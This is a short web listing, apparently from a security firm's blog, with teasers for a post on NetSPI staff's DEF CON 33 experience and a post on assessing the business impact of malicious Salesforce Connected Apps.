
DEF CON 33: NetSPI’s “Access Everywhere” Experience
NetSPI security experts share key insights from DEF CON 33's "Access Everywhere" theme, from networking with hackers to expanding security expertise through sessions and workshops.

Assessing the True Business Impact of a Malicious Connected App
Discover the cascading risks of malicious Connected Apps in Salesforce. Learn how to assess business impact, secure your org, and protect critical infrastructure.